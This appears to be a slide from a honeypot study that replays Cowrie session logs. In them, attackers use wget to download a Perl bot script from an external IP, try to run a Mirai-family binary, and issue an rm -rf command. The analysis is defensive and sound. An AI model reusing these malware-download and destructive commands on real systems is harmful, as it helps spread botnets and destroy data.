 Analysis of Cowrie
Attacker tried to download a pearl script named
“bot.pl” which is marked suspicious on virustotal.
Including this, most were related to Mirai family
malware.
root@SanFrCD:/opt/cowrie/bin# ./playlog /opt/cowrie/var/lib/cowrie/tty/880401f1886ac
Debian GNU/Linux 7 \n \l
--2020-11-17 00:15:47--  http://119.147.213.57/bot.pl
Connecting to 119.147.213.57:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 32869 (32K) [text/x-perl]
Saving to: `/root/bot.pl'
100%[======================================>] 32,869       40K/s  eta 0s
2020-11-17 00:15:48 (40 KB/s) - `/root/bot.pl' saved [32869/32869]
% Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
Dload  Upload   Total   Spent    Left  Speed
100  32869.0  100  32869.0    0     0  63673      0 --:--:-- --:--:-- --:--:-- %d
% Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
Dload  Upload   Total   Spent    Left  Speed
100  63024.0  100  63024.0    0     0  63673      0 --:--:-- --:--:-- --:--:-- %d
-bash: ./Astra.x86: command not found
root@SanFrCD:/opt/cowrie/bin#
root@db_server_22:~# root@SanFrCD:/opt/cowrie/bin# ./playlog /opt/cowrie/var/lib
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
root@db_server_22:~# wget www.google.ro/
--2020-11-05 23:18:25--  http://www.google.ro/
Connecting to www.google.ro:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/html; charset=ISO-8859-2]
Saving to: `/root/index.html'
100%[======================================>] 0            163K/s  eta 0s
2020-11-05 23:18:25 (163 KB/s) - `/root/index.html' saved [13590/0]
root@db_server_22:~# rm -rf www.google.ro
root@db_server_22:~# l
Someone accessed www.google.ro/ & tried to
remove it by rm -rf www.google.ro/ assuming that
it’s an action what has been attempted. Most
possibly script kiddie.
8